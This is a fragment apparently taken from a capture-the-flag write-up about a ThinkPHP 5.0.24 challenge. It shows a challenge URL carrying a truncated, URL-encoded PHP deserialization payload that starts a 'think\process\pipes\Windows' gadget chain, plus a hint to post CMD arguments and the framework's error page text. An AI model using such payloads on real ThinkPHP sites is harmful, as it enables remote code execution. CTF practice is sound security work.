 System Error
e7444442-2076-42f8-937d-472e76661b0f.challenge.ctf.show:8080/index.php/index/index/backdoor?run[1]=O%3A27%3A"think\process\pipes\Wind
Try to post CMD arguments
页面错误！请稍后再试～
ThinkPHP V5.0.24 { 十年磨一剑-为API开发设计的高性能框架 }